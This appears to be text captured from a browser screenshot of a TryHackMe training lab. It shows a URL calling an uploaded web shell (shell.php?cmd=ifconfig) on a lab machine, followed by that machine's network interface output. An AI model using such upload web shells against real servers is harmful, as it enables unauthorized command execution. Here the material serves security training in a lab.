 10.10.84.199/uploads/shell.p
10.10.84.199/uploads/shell.php?cmd=ifconfig
TryHackMe | Learn Cy… TryHackMe Support CyberChef GitHub - swisskyrepo/… Rev
eth0: flags=4163 mtu 9001
inet 10.10.84.199 netmask 255.255.0.0 broadcast 10.10.255.255
inet6 fe80::46:22ff:fe0d:a01b prefixlen 64 scopeid 0x20
ether 02:46:22:0d:a0:1b txqueuelen 1000 (Ethernet)
RX packets 311 bytes 42104 (42.1 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 444 bytes 49821 (49.8 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 1000 (Local Loopback)
RX packets 172 bytes 14360 (14.3 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 172 bytes 14360 (14.3 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0